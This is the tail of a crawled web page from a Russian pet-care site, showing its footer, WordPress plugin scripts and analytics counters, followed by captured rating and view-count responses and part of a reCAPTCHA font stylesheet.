	addHandler(b2Bc7LuwSNQ7u, "mousedown", fVRNFSHEtDAIw);
	addHandler(b2Bc7LuwSNQ7u, "keypress", fVRNFSHEtDAIw);
}
</script>

<footer id='theme_footer' class="dark_style">
  <div class="container clearfix">
    <div class="left">
				<div class="f_text">Частичное или полное использование материалов разрешается только при условии наличия гиперссылки на непосредственный адрес материала на KOT-PES.COM

Все материалы сайта KOT-PES.COM носят исключительно ознакомительный характер. Перед применением любых препаратов или процедур консультация с ветеринаром обязательна!

</div>
		<br />
			<!--googleoff: all-->
			<!--noindex-->
			<!-- begin of Top100 code --> <script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3129306"></script> <noscript> <img src="//counter.rambler.ru/top100.cnt?3129306" alt="" width="1" height="1" border="0" /> </noscript> <!-- end of Top100 code -->

			<!-- begin of Top100 code -->

			<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?3141008"></script>
			<noscript>
			<a href="//top100.rambler.ru/navi/3141008/">
			<img src="//counter.rambler.ru/top100.cnt?3141008" alt="Rambler's Top100" border="0" />
			</a>

			</noscript>
			<!-- end of Top100 code -->

			<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->

			<!--/noindex-->
			<!--googleon: all-->
		    </div>
    <div class="right">

<!-- Main Navigation -->
    <div class="footer_nav">
        <nav class="footer_menu"><ul id="menu-futer-menyu" class="menu"><li id="menu-item-49382" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/o-nas/" class="menu-item-one-line">О нас</a></li>
<li id="menu-item-54516" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/kontakty/" class="menu-item-one-line">Контакты</a></li>
<li id="menu-item-49383" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/reklama/" class="menu-item-one-line">Реклама</a></li>
<li id="menu-item-49482" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/pravila/" class="menu-item-one-line">Правила</a></li>
</ul></nav>    </div>
    <!-- /Main Navigation -->
	<img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" />


	</div>
  </div>
</footer>
<!-- FOOTER -->
			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			    <div id="search-header-contents-wraper">
        <div class="search-header-contents">
        	<div class="re_title_inmodal">Форма поиска</div>
            <form  role="search" method="get" class="search-form" action="https://kot-pes.com/">
  <input type="text" name="s" placeholder="Форма поиска">
  <button type="submit" class="btnsearch"><i class="fa fa-search"></i></button>
</form>        </div>
    </div>
	<link rel='stylesheet' id='yarppRelatedCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/related.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kot-pes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","nonce":"cb96d86003","post_id":"76977"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"7525bc000e","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/owl.carousel.min.js?ver=2.0.3" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/stickysidebar.js?ver=1.3.0" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.sticky.js?ver=1.0.3" id="sticky-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom_scroll.js?ver=1.0.0" id="custom_scroll-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var translation = {"back":"\u043d\u0430\u0437\u0430\u0434","ajax_url":"\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/kot-pes.com\/wp-content\/themes\/rehub","fin":"\u042d\u0442\u043e \u0432\u0441\u0435","your_rating":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433:","nonce":"45698b1d1d","rating_tabs_id":"b892b2f3dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom.js?ver=6.6.4" id="rehub-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://kot-pes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724339148" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
        <script type="text/javascript">
            jQuery(function () {
                jQuery.fn.life = function (types, data, fn) {
                    jQuery(this.context).on(types, this.selector, data, fn);
                    return this;
                };
            });
            //+++
                                        var mdf_found_totally =0;
                    
        </script>
        



<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29922529 = new Ya.Metrika({id:29922529,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29922529" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TLLQNT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLLQNT');</script>
<!-- End Google Tag Manager -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3101780", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3101780;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-50"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-50');
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fdddaaab8d1648629a1427a6bad158e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.645 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 21:49:12 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php?postviews_id=76977&action=rehubpostviews&_=1768931353718
body_size: -197
content:
9156

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php
body_size: 108
content:

        <div class="vote-block" data-id="76977" data-total="5" data-rating="20" rel="v:rating">
        <div typeof="v:Rating">
            <div itemprop="AggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
                <meta itemprop="itemReviewed" content="">
                <meta itemprop="name" content="">
                <meta itemprop="bestRating" content="5">
                <meta itemprop="worstRating" content="1">
                <meta property="v:rating" content="4" />
                <meta itemprop="ratingValue" content="4">
                <meta itemprop="ratingCount" property="v:votes" content="5">
            </div>
        </div>
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:80%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info">Вы проголосовали</div>
        <div class="rating-text"  id="rating-text">(5 голосов, среднее: 4 из 5)</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&co=aHR0cHM6Ly9rb3QtcGVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b5lacjiwac35
body_size: 48508
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
